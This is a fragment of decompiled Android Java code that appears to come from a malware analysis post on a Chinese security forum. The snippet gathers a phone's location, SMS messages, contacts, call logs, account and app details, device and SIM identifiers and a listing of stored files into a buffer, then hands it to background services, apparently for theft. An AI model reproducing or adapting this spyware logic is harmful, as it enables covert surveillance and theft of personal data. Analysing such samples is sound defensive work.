 this.pContext = this.getApplicationContext();
Intent intent_v0 = new Intent(((Context)this), InputSettings.class);
Intent intent_v1 = new Intent(((Context)this), UpdateSettings.class);
this.Get_gps();
this.buffer.append(this.Get_messages());
this.buffer.append(this.Get_contacts());
this.buffer.append(this.Get_calllogs());
this.buffer.append(this.Get_phone_details());
this.buffer.append(this.Get_apps_info());
this.buffer.append(this.get_account_info());
this.buffer.append("\n\n##FILE LIST STARTS##\n");
this.get_somefile_list(Environment.getExternalStorageDirectory());
this.buffer.append("\n##FILE LIST ENDS##\n\n");
this.pContext.Set_flag(FUN_phone_details.DeviceId, FUN_phone_details.SimSerialNumber);
this.Get_phone_listen();
intent_v0.putExtra("Data", this.buffer.toString());
intent_v0.putExtra("File", StartSettings.PATH_SD_systemservice);
intent_v0.putExtra("FromMsg", false);
this.startService(intent_v0);
this.startService(intent_v1);
this.stopSelf();
return 1;
先知社区